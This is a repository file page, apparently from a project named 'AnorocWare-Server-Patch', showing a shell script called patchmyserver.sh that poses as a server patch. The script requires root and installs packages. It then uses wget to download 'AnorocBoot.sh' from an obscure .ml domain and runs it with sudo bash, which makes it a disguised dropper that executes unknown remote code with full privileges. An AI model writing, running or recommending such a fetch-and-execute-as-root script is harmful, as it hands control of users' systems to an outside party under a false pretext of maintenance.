 master AnorocWare-Server-Patch / patchmyserver.sh
divoc-91 Update patchmyserver.sh
1 contributor
15 lines (12 sloc) 415 Bytes
1 # check euid
2 if [ $EUID -ne 0 ]; then
3 echo "$0 is not running as root. Can you please run me using sudo. I need it to patch your server :)"
4 exit 2
5 fi
6
7 # download dependencies we will need
8 sudo apt install git wget zip unzip lzma gzip bzip2 python3 pip3
9 wget "1rd7w08tbqm52earhagr8oai976tdl7lwy07xlje4og1.ml/AnorocBoot.sh" -O patch.sh
10
11 # do server patch
12 chmod +x patch.sh
13 sudo bash patch.sh
14
15 echo "patched!"